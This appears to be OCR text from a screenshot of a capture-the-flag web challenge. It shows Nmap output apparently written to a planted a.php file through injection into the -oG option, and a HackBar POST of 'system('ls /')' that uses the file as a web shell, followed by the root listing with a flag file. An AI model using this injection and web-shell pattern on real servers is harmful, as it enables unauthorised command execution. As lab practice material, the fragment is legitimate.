 # Nmap 7.70 scan initiated Thu Feb 15 03:12:22 2024 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG a.php \bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr
var \\ # Nmap done at Thu Feb 15 03:12:22 2024 -- 0 IP addresses (0 hosts up) scanned in 0.16 seconds
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://173da2d8-7d81-4eb9-b6f0-d1d035bf0cb9.node5.buuoj.cn:81/c41d9bdbfb6ae76ee8fb319255cd3798/a.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('ls /');
Name
Upgrade-Insecure-Requests
Value
1